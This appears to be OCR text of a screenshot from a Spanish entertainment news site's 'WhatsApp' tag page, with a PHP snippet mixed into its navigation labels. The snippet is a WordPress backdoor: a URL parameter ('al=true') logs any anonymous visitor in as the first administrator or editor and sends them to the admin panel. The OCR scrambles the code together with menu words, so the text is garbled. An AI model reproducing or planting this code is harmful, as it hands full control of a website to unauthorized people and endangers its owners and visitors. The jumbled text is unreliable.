
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "WHATSAPP"
1.1K
MUSICMANÍA
La nueva función de WhatsApp le permitirá ocultar